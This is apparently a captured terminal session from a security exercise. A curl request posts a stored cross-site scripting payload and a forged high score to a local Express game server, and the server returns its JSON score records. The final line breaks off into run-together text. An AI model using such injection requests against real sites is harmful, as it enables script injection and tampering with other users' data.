 [Isaacs-MacBook-Pro-2:hackMing isaacherman$ curl -i --data "username=<script>alert('hello ]
there');</script>&score=66666&grid={}" http://localhost:3000/submit
HTTP/1.1 200 OK
X-Powered-By: Express
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Content-Type: application/json; charset=utf-8
Content-Length: 693
ETag: W/"2b5-zmCX06vLWIwK6mtFYTNK3NfC2zs"
Vary: Accept-Encoding
Date: Wed, 05 Dec 2018 00:03:17 GMT
Connection: keep-alive

[{"_id":"5c05d1e65b417b09b8c68230","username":"mchowGradingAA","score":66666,"grid":"{}",
"created_at":"2018-12-04T01:01:26.275Z"},{"_id":"5c05d1f35b417b09b8c68231","username":"mc
howGradingAA","score":66666,"grid":"{}","created_at":"2018-12-04T01:01:39.139Z"},{"_id":"
5c05d1fc5b417b09b8c68232","username":"mchowGradingAA","score":66666,"grid":"{}","created_
at":"2018-12-04T01:01:48.255Z"},{"_id":"5c05d3945b417b09b8c68233","usIsaacIsaacIsaacIsaac
Isaacs-MacBook-Pro-2:hackMing isaacherman$